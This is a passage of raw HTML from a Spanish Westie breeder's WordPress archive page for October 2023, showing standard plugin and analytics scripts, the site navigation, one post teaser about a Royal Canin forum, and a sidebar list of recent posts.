:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/dldz.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dldz.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/dldz.es\/wp-admin\/admin-ajax.php","security":"456ba77dcb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/dldz.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/dldz.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/dldz.es\/wp-admin\/admin-ajax.php","ajaxNonce":"b7f51a5e98","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://dldz.es/wp-json/" /><link rel="alternate" href="https://www.westie.es/2023/10/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://dldz.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dldz.es"><link rel="alternate" href="https://dldz.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive date custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-dldz-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://dldz.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://dldz.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://dldz.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://dldz.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://dldz.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://dldz.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://dldz.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://dldz.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://dldz.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://dldz.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://dldz.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://dldz.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://dldz.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://dldz.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://dldz.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://dldz.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://dldz.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://dldz.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://dldz.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://dldz.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://dldz.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://dldz.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://dldz.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://dldz.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_parent" href="https://dldz.es/2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Monthly Archives: octubre 2023</span>							</div>
																			<h1 class="page_title">Monthly Archives: octubre 2023</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd last">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Royal Canin Pro Experts Forum 2023" src="https://dldz.es/wp-content/uploads/2023/10/RC-_ProExpertsForum2023-250x178.png"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://dldz.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://dldz.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://dldz.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://dldz.es/general/royal-canin-pro-experts-forum-2023/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">26/10/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 179" href="https://dldz.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">179</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Royal Canin Pro Experts Forum 2023</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://dldz.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://dldz.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://dldz.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://dldz.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://dldz.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://dldz.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://dldz.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://dldz.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://dldz.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://dldz.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://dldz.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://dldz.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://dldz.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://dldz.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://dldz.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
